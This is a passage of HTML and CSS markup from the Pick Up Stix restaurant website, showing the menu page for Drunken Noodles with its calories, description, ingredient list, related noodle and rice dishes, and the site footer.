            .mm-listview>li.home-delivery-wrap:after {display: none;}
            .mm-panels>.mm-panel>.mm-listview {text-align: center;}
            nav#m-menu li.social-icons-wrap a {padding: 10px 5px;}
            nav#m-menu li.social-icons-wrap.facebook-btn a {margin-left: 10px;}
            /* mm menu */
            
            @font-face{
                font-family:'BankGothicLtBTLight';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.svg#BankGothicLtBTLight') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'TradeGothicLTLightRegular';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.svg#TradeGothicLTLightRegular') format('svg');
            }
            @font-face{
                font-family:'TradeGothicLTBoldRegular';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_bold_regular/trade_gothic_lt_bold_0-webfont.svg#TradeGothicLTBoldRegular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'RockwellRegular';src:url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/rockwell_regular/rock_8-webfont.svg#RockwelRegular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'antoniobold';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Bold/antonio-bold-webfont.svg#antoniobold') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'antonioregular';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Antonio-Regular/antonio-regular-webfont.svg#antonioregular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'quicksandbold';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Bold/quicksand-bold-webfont.svg#quicksandbold') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'quicksandregular';
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.eot');
                src:url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/Quicksand-Regular/quicksand-regular-webfont.svg#quicksandregular') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }

            @font-face {
                font-family: 'futura_lightregular';
                src: url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.eot');
                src: url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.eot?#iefix') format('embedded-opentype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.woff2') format('woff2'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.woff') format('woff'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.ttf') format('truetype'),
                    url('/application/views/themes/theme-1/assets/fonts/font_directory/futura_light/FuturaLight.svg#futura_lightregular') format('svg');
                    font-weight: normal;
                    font-style: normal;
            }
            .status-msg.error p {color: #a94442;}
            .status-msg.error {background-color: #f2dede;padding: 20px;}
            @media (max-width: 1199px) {
                nav#m-menu.mm-opened {display: block !important;z-index: 9999;}
            }
/* header css */
header.lp-header button.navbar-toggler {display: none;}
header.lp-header ul.nav.navbar-default {margin: 25px auto 12px;}
header.lp-header ul.dropdown-menu li a {padding: 8px 20px;font-family: 'quicksandregular';}
header.lp-header ul.top-nav-list li.social-icons a img {height: 100% !important;display: block;}
/* header css */
</style>        <script src="/application/views/themes/theme-1/assets/js/jquery.stickyTableHeader.js"></script>
<div class="lp-pages nutrition-page menu-banner-page menu-details-page">
    <div class="giftcard-page-wrap">
        <section class="banner-section">
            <h1 class="hidden-titles" style="display: none;">Pick Up Stix</h1>
            <div class="banner-wrap"> 
                <div class="folder-track breadcrumb-ribbon-banner">
                    <div class="breadcrumb_section container">
                        <p id="breadcrumbs">
                <span>
                    <span>
                        <a href="https://www.pickupstix.com/"><span class="b_home">Home</span></a>
                        <span class="slash-line">
                            <a href="https://www.pickupstix.com/menu">Menu</a>
                            
                            <span class="slash-line">
                                <a href="https://www.pickupstix.com/menu/rice-and-noodles">Rice and Noodles</a>
                                
                                <span class="breadcrumb_last slash-line" aria-current="page">Drunken Noodles</span>
                            </span>
                        </span>
                    </span>
                </span>
            </p>
                    </div>
                </div>
            </div>
        </section>
        
        <div class="banner-sub-section">
            <section class="menu-section menu-categories-section">
                <div class="container">
                    <div class="menu-categories-section-wrap">
                        <div class="row">
                            <div class="col-md-3 col-sm-4 category-sidebar">
                                <div class="menu-nav-wrapper">                                    
                                    <div class="menu-header">
                                        <img src="/application/views/themes/theme-1/assets/images/x-menu-icon.png" alt="Pick Up Stix" title="Pickup Stix">
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/family-value-packs" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/family-pack.png" alt="Menu image">
                                                <p>Family Value Packs</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/appetizers" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/appetizers.png" alt="Menu image">
                                                <p>Appetizers</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/chicken-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/chicken-entree.png" alt="Menu image">
                                                <p>Chicken Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/steak-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/steak-entrees.png" alt="Menu image">
                                                <p>Steak Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/shrimp-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/shrimp-entrees.png" alt="Menu image">
                                                <p>Shrimp Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/wild-caught-salmon-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/salmon-entrees.png" alt="Menu image">
                                                <p>Wild Caught Salmon Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title active">
                                        <a href="https://www.pickupstix.com/menu/rice-and-noodles" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/rice-noodles.png" alt="Menu image">
                                                <p>Rice and Noodles</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/tofu-entrees" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/tofu-entrees.png" alt="Menu image">
                                                <p>Tofu Entrees</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/salads" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/sig-chinese-salad-thumb.jpg" alt="Menu image">
                                                <p>Salads</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/desserts" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/brownies-2.png" alt="Menu image">
                                                <p>Desserts</p>
                                            </div>
                                        </a>
                                    </div>
                                                                        <div class="menu-nav-title ">
                                        <a href="https://www.pickupstix.com/menu/asia-fit" class="menu-nav-link">
                                            <div class="menu-categories">
                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/thai-coco-curry-thumb.png" alt="Menu image">
                                                <p>Asia Fit</p>
                                            </div>
                                        </a>
                                    </div>
                                                                    </div>
                                <div class="menu-symbols">
                                    <ul class="symbols">
                                        <li><span class="symbol-img">
                                                <img class="lazy" src="/application/views/themes/theme-1/assets/images/spicy.png" alt="spicy" title="spicy">
                                            </span>
                                            <span> = Spicy</span>
                                        </li>
                                        <li><span class="symbol-img">
                                                <img class="lazy" src="/application/views/themes/theme-1/assets/images/asian-ft.png" alt="asian-fit" title="asian-fit">
                                            </span>
                                            <span> = Asia Fit</span>
                                        </li>
                                        <li><span class="symbol-img">
                                                <img class="lazy" src="/application/views/themes/theme-1/assets/images/glutenfree.png" alt="glutenfree" title="glutenfree">
                                            </span>
                                            <span> = Gluten Free</span>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-md-9 col-sm-8" id="content-section">
                                <div class="menu-section-content-wrapper">
                                    <div class="category-name">
                                        <h2 class="category-black-title">Rice and Noodles</h2>
                                        <p></p>
                                    </div>
                                    <div class="cta-wrap">
                                        <a href="https://www.pickupstix.com/pus_admin/asset/uploads/177/portfolio/pdf/stix-nutritional-guide1.pdf" class="btn-red">Download Nutritional Guide</a> 
                                        <a href="/pus_admin/asset/uploads/177/on_page_element/pdf/stixmenu1.pdf" target="_blank" class="btn-red">Download our menu here</a>
                                    </div>
                                    
                                    <div class="menu-content-frame-section">
                                        <div class="menu-content-frame">
                                            <div class="menu-content-frame-wrapper">
                                                <div class="menu-item-detail-image">
                                                    <img class="lazy" src="/pus_admin/asset/uploads/177/menu/drunken-noodles.jpg" alt="Cream Cheese Puffs">
                                                    
                                                    <h2 class="category-red-title">Drunken Noodles</h2>
                                                </div>
                    <div class="menu-items-row row">
                        <div class="menu-items-row-wrapper">
                            <div class="menu-item-card">
                                <div class="menu-item-info">
                                    <div class="menu-detail-description">
                                        <div class="menu-detail-left-content">
                                            <h3>Calories (2) 450-620 cal                                                        <span class="symbol-img">
                                                            <img src=" /pus_admin/asset/uploads/177/cta/spicy.png" alt="Spicy" title="Spicy">
                                                        </span>
                                                </h3>
                                            <p>Stir fried rice noodles, red bell peppers, sliced marinated chicken breast, white and green onions, fresh basil, garlic and chili wok&rsquo;d in a savory sweet and spicy sauce.</p>
                                        </div>
                                        <div class="menu-detail-right-content">
                                            <h3>Ingredients</h3>
                                            <ul class="incredients-list ">
                                                                                                <li>Rice noodles</li>
                                                                                                <li>Red bell peppers</li>
                                                                                                <li>Chicken breast</li>
                                                                                                <li>White and green onions</li>
                                                                                                <li>Basil</li>
                                                                                                <li>Garlic</li>
                                                                                                <li>Chili</li>
                                                                                                <li>Sweet and spicy sauce</li>
                                                                                            </ul>
                                            <div class="cta-wrap">
                                                <a href="https://order.pickupstix.com/" target="_blank" class="btn-red">Order Now</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div> 
                        </div>     
                    </div>    
                                                        <div class="related-menu">
                                <div class="related-menu-wrapper">
                                    <h3 class="category-red-title">Related Products</h3>
                                    <div class="row related-menu-items">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         <div class="menu-item">
                                            <div class="menu-item-wrap">
                                                                                              <a href="https://www.pickupstix.com/menu/wild-caught-salmon-entrees/wild-caught-grilled-teriyaki-salmon">
                                                    <div class="menu-image">
                                                                                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/teriyaki-salmon.jpg" alt="Cream Cheese Puffs" title="Cream Cheese Puffs">
                                                                                                            </div>
                                                   <!-- <h4>Calories (2) 290 cal </h4> -->
                                                    <h5 class="related-item-title">Wild Caught Grilled Teriyaki Salmon</h5>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                         <div class="menu-item">
                                            <div class="menu-item-wrap">
                                                                                              <a href="https://www.pickupstix.com/menu/rice-and-noodles/pad-thai-with-chicken-or-tofu">
                                                    <div class="menu-image">
                                                                                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/pad-thai.jpg" alt="Cream Cheese Puffs" title="Cream Cheese Puffs">
                                                                                                            </div>
                                                   <!-- <h4>Calories (2) 640-730 cal</h4> -->
                                                    <h5 class="related-item-title">Pad Thai with Chicken or Tofu</h5>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                         <div class="menu-item">
                                            <div class="menu-item-wrap">
                                                                                              <a href="https://www.pickupstix.com/menu/rice-and-noodles/fried-rice">
                                                    <div class="menu-image">
                                                                                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/fried-rice.jpg" alt="Cream Cheese Puffs" title="Cream Cheese Puffs">
                                                                                                            </div>
                                                   <!-- <h4>Calories (2) 370-490 cal</h4> -->
                                                    <h5 class="related-item-title">Fried Rice</h5>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                         <div class="menu-item">
                                            <div class="menu-item-wrap">
                                                                                              <a href="https://www.pickupstix.com/menu/rice-and-noodles/chow-mein">
                                                    <div class="menu-image">
                                                                                                                <img class="lazy" src="/pus_admin/asset/uploads/177/menu/chow-mein.jpg" alt="Cream Cheese Puffs" title="Cream Cheese Puffs">
                                                                                                            </div>
                                                   <!-- <h4>Calories (2) 330-440 cal</h4> -->
                                                    <h5 class="related-item-title">Chow Mein</h5>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                    </div>
                                </div>
                            </div>
                                                                    </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    </div>
</div>

<style>
section.menu-section.menu-categories-section .cta-wrap a:last-child {margin-left: 30px;}
.menu-details-page .menu-item-detail-image img {width: 100%;max-width: 650px;margin: 30px auto 0;}
section.menu-section.menu-categories-section {padding: 50px 0;}
section.menu-section.menu-categories-section .cta-wrap a {display: inline-block;width: auto;padding: 10px 30px;font-size: 16px;line-height: 1.4;margin: 10px auto;font-family: 'quicksandregular' !important;font-weight: normal;}
section.menu-section.menu-categories-section .category-red-title {font-size: 30px;font-family: 'quicksandregular';text-transform: uppercase;color: #C41230;margin: 10px auto;text-align: left;}
section.menu-section.menu-categories-section .menu-notes p {font-size: 14px;width: 100%;line-height: 1.4;margin: 0 auto 10px;font-family: 'TradeGothicLTLightRegular', sans-serif;}
.menu-categories-section .category-sidebar, section.menu-section.menu-categories-section .container {padding: 0;}
.category-sidebar .menu-nav-title {text-align: left;border-bottom: solid 1px #b7b7b7;line-height: 50px;padding: 10px 5px;}
.category-sidebar .menu-nav-title .menu-categories img {max-width: 75px;width: 100%;}
.category-sidebar .menu-nav-title .menu-categories p, .category-sidebar .menu-nav-title .menu-categories img, .category-sidebar .menu-symbols ul li span {display: inline-block;vertical-align: middle;}
.category-sidebar .menu-nav-title .menu-categories p {font-family: 'TradeGothicLTLightRegular', sans-serif;font-size: 18px;font-weight: 100;line-height: 1.4;max-width: 199px;text-transform: uppercase;margin: 0 auto;}
.category-sidebar .menu-nav-wrapper {border: solid 1px #b7b7b7;margin-bottom: 25px;background-image: url(/application/views/themes/theme-1/assets/images/menu-tile.jpg);background-repeat: repeat;}
.category-sidebar .menu-symbols ul {list-style-type:none;padding: 20px;margin: 0;}
.category-sidebar .menu-symbols {width: 100%;background-color: #ffffff;border: solid 1px #999999;}
.category-sidebar .menu-symbols ul li span:last-child {padding-left: 5px;font-size: 14px;}
.category-sidebar .menu-nav-title:last-child {border: none;}
.menu-content-frame-section .menu-items-row.row, .menu-content-frame-section .menu-items-row.row .menu-items-row-wrapper {width: 100%;overflow: hidden;margin: 0 auto;}
.menu-details-page .menu-content-frame-section .menu-item-info {text-align: left;margin-bottom: 20px;padding: 0;}
.category-sidebar .menu-nav-title .menu-categories a.menu-nav-link:hover p {color: #C41230;}
section.menu-section.menu-categories-section .category-black-title {
    margin: 0px auto 10px;
    font-size: 42px;
    text-transform: uppercase;
    font-family: 'quicksandregular';
    font-weight: 500;
    color: #c51230;
}
section.menu-section.menu-categories-section .cta-wrap a:hover {text-decoration: underline;}
.menu-detail-description .menu-detail-left-content, .menu-detail-description .menu-detail-right-content {width: 100%;max-width: 50%;margin: 0 0 20px;}
.menu-detail-description .menu-detail-left-content h3, .menu-detail-description .menu-detail-right-content h3, .related-menu h4 {color: #000;font-size: 20px;font-family: 'quicksandregular';margin: 10px 0;text-transform: uppercase;font-weight: 500;}
.menu-detail-description .menu-detail-right-content {border-left: 1px dotted;padding: 0 5px 0 80px;}
.menu-detail-description li {display: inline-block;width: 100%;max-width: 42%;font-family: Arial, Helvetica, sans-serif;font-size: 14px !important;padding: 0px;vertical-align: middle;line-height: 1.8;position: relative;margin-left: 15px;}
.menu-detail-description .incredients-list {padding: 0;list-style-type: circle;}
.menu-detail-description .incredients-list li {display: inline-block;position: relative;margin: 0 5px 0 0;padding-left: 15px;width: 45%;line-height: 30px;font-size: 13px;}
.menu-item-detail-image {text-align: center;}
.menu-detail-description .incredients-list li:before {
    position: absolute;
    background: #000;
    content: '';
    padding: 3px;
    border-radius: 5px;
    left: 0;
    margin: 2px 0;
}
.menu-detail-description {border-bottom: 1px dotted;display: flex;margin-top: 15px;}
section.menu-section.menu-categories-section .menu-detail-description .menu-detail-right-content a.btn-red {
    font-family: 'quicksandregular' !important;
    width: 100%;
    margin: 20px 0 0;
    text-align: center;
    font-weight: 500;
}
.menu-details-page .related-menu .related-menu-wrapper h5 {
    font-size: 20px;
    font-family: 'quicksandregular';
    text-transform: none;
    font-weight: 700;
    height: 60px;
    color: #C41230;
    margin: 0 auto;
    padding: 5px 0;
}
.related-menu .menu-item .menu-item-wrap {margin: 0 10px;}
.related-menu .menu-item {display: inline-block;vertical-align: top;width: 100%;max-width: 24%;margin: 0;text-align: center;}
.related-menu .menu-item img {width: 100%;-webkit-transition: all .3s ease;transition: all .3s ease;position: relative;z-index: -1;max-width: 90%;margin-bottom: 20px;}
.menu-details-page .related-menu .related-menu-wrapper h4 {font-size: 14px;margin: 0 auto;}
.category-sidebar .menu-nav-title.active {border-left: 2px solid #e4173e;}
.related-menu .related-menu-items {padding-top: 30px;}
.menu-categories-section .category-sidebar {position: relative;}
.menu-detail-description .menu-detail-left-content p>span {font-family: "basic-sans";font-size: 18px;}
.menu-categories-section .category-sidebar {position: relative;}
.menu-categories-section .category-sidebar .menu-header {max-width: 100%;height: auto;text-align: center;}
.menu-categories-section .category-sidebar .menu-header img {bottom: 0;margin-top: -30px;width: 100%;max-width: 100px;} 
.menu-detail-left-content ul {padding: 0;}
.menu-detail-description li:before {position: absolute;content: " ";background-color: #000;padding: 3px;border-radius: 20px;left: -15px;top: 10px;}
.menu-detail-description .menu-detail-left-content p {font-family: Arial, Helvetica, sans-serif;font-size: 14px;}
.related-menu a:hover {text-decoration: underline;color: #000;}
.related-menu a:focus, .related-menu a:focus-visible {outline: none;border: none;}
.menu-symbols ul li .symbol-img {max-width: 40px;width: 100%;}
.menu-details-page .menu-detail-description .symbol-img img {width: 100% !important;max-width: 22px;}
.menu-details-page .menu-detail-description .symbol-img {display: inline-block;vertical-align: middle;}
    
@media (max-width: 1200px) {
    .category-sidebar .menu-nav-title .menu-categories p {max-width: 160px;font-size: 15px;}
    .category-sidebar .menu-nav-title .menu-categories img {max-width: 60px;}
    .menu-categories-section .category-sidebar {padding-left: 10px;}
    section.menu-section.menu-categories-section .container {width: 100%;max-width: 95%;}
}

@media (max-width: 1024px) {
    .category-sidebar .menu-nav-title .menu-categories img {max-width: 50px;}
    .category-sidebar .menu-nav-title .menu-categories p {max-width: 110px;}
}
@media (max-width: 991px) {
    .menu-content-frame-section .menu-item-info {padding: 0 10px;}
    .menu-detail-description, .menu-detail-description .incredients-list li {display: block;}
    .menu-detail-description .menu-detail-right-content {padding: 0;border: none;}
    .menu-detail-description .menu-detail-left-content, .menu-detail-description .menu-detail-right-content {max-width: 100%;padding: 0;}
    section.menu-section.menu-categories-section .menu-detail-description .menu-detail-right-content a.btn-red {width: auto;margin: 0 auto;}
    .related-menu .menu-item {max-width: 50%;}
    section.menu-section.menu-categories-section .cta-wrap a:last-child {margin-left: 10px;}
    section.menu-section.menu-categories-section .cta-wrap a {padding: 10px 20px;font-size: 15px;}
}
@media (max-width: 767px) {
    .menu-categories-section-wrap .row .category-sidebar, .menu-categories-section-wrap .row #content-section {width: 100%;max-width: 100% !important;flex: 100%;padding: 0 0 25px;}
    section.menu-section.menu-categories-section {padding-bottom: 0;}
    section.menu-section.menu-categories-section .container {width: 100%;margin: 0 auto;padding: 0 25px;}
    .category-sidebar .menu-nav-title .menu-categories p {max-width: 200px;}
}
@media (max-width: 575px) {
    section.menu-section.menu-categories-section .cta-wrap a:last-child {margin: 0;}
}
@media (max-width: 480px) {
    section.menu-section.menu-categories-section .cta-wrap a {font-size: 14px;padding: 10px 20px;}
}
</style>

        <footer class="lp-footer leeannchin-footer">
    <div class="footer-wrapper">
        <div class="top-footer">
            <div class="container">
                <div class="row">
                                        <div class="col-md-4 col-sm-12">
                        <a href="https://www.pickupstix.com/asia-fit">
                            <img width="355" height="237" loading="lazy" src="/pus_admin/asset/uploads/177/cta/asia-fit-tile-1.jpg" alt="Asia Fit" title="Asia Fit">
                        </a>
                    </div>
                                        <div class="col-md-4 col-sm-12">
                        <div class="cta-find-location-frame">
                            <div class="cta-find-location">
                                <div class="find-a-location">Find a Location</div> 
                                <div>
                                    <form method="post" action="https://www.pickupstix.com/locations" class="cta-form">
                                    <label class="hidden" for="find-city">city</label>
                                        <input class="enter-field form-control" type="text" name="form[city]" value="" id="find-city" placeholder="City or State or Zip" aria-label="City or State or Zip">
                                        <input class="enter-button" type="submit" value="Enter" id="go">
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-md-4 col-sm-12">
                        <a href="https://www.pickupstix.com/we-deliver">
                            <img width="355" height="237" loading="lazy" src="/pus_admin/asset/uploads/177/cta/we-deliver-tile-1.jpg" alt="We Deliver" title="We Deliver">
                        </a>
                    </div>
                                    </div>
            </div>
        </div>
         
                <div class="bottom-footer">
            <div class="container">
                <div class="bottom-footer-wrap">
                    <div class="footer-nav-wrap">
                        
                        <ul class="footer-navigation">
                            
                        
                        <li class="footer-links"><a href="https://www.pickupstix.com/menu" target="_self">Menu</a></li><li class="footer-links"><a href="https://www.pickupstix.com/catering" target="_self">Delivery & Catering</a></li><li class="footer-links"><a href="https://www.pickupstix.com/rewards" target="_self">Rewards</a></li><li class="footer-links"><a href="https://www.pickupstix.com/gift-card" target="_self">Gift Cards</a></li><li class="footer-links"><a href="https://www.pickupstix.com/locations" target="_self">Locations</a></li><li class="footer-links"><a href="https://www.pickupstix.com/about-us" target="_self">About Us</a></li><li class="footer-links"><a href="https://www.pickupstix.com/nutrition-information" target="_self">Nutrition Information</a></li><li class="footer-links"><a href="https://www.pickupstix.com/asia-fit" target="_self">Asia Fit</a></li><li class="footer-links"><a href="https://www.pickupstix.com/careers" target="_self">Careers</a></li><li class="footer-links"><a href="https://www.pickupstix.com/privacy" target="_self">Privacy</a></li><li class="footer-links"><a href="https://www.pickupstix.com/contact-us" target="_self">Contact Us</a></li>                                                   </ul>
                    </div>
                    <div class="footer-copyright">
                        <p class="copy-right copy-text">&#169; 2026 Pick Up Stix Or Stix Holdings, LLC All Rights Reserved.</p>
                        <p class="copy-text"><a href="http://inkrefuge.com/" target="_blank">Website By Ink Refuge</a></p>
                    </div>
                                        <div class="logo-small">
                        <img width="100" height="100" loading="lazy" src="/pus_admin/asset/uploads/177/on_page_element/logo-small.png" alt="Pick Up Stix Fresh Asian Flavors Logo" title="Pick Up Stix Fresh Asian Flavors Logo">
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<style>
.bottom-footer .footer-nav-wrap ul li:first-child, .bottom-footer .footer-nav-wrap ul li:nth-child(2), .bottom-footer .footer-nav-wrap ul li:nth-child(3), .bottom-footer .footer-nav-wrap ul li:nth-child(4) {display: none;}
/* media Queries */
@media (max-width: 1199px) {
    header.lp-header ul.nav.navbar-nav {display: none;}
    header.lp-header .navbar {margin: 5px auto;}
    header.lp-header .mobile-icon {display: block !important;}
    header.lp-header .mobile-icon a {color: #333;outline: none;text-decoration: none;}
    header.lp-header ul.top-nav-list {padding: 8px 65px 8px 0;display: block;}
    header.lp-header .mobile-icon img {width: 100%;max-width: 35px;}
    header.lp-header .logo-wrap img.desk-image, .mm-listview>li.social-icons-wrap:not(.mm-divider):after {display: none;}
    header.lp-header .logo-wrap img.fixed-image {visibility: visible !important;top: 25px !important;}
    nav#m-menu li.social-icons-wrap {display: inline-block;float: left;}
